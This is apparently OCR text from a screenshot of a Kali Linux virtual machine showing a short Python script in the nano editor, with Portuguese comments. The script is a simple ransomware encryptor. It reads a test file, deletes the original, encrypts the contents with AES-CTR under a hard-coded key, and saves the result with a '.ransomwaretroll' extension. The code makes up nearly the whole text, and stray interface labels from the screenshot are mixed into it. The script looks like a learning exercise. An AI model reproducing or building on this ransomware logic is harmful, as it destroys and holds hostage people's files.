 KaliLinux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2
File Actions Edit View Help
GNU nano 7.2
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
Home
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o aruivo
crypto_data = aes.encrypt(file_data)
## salvaar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()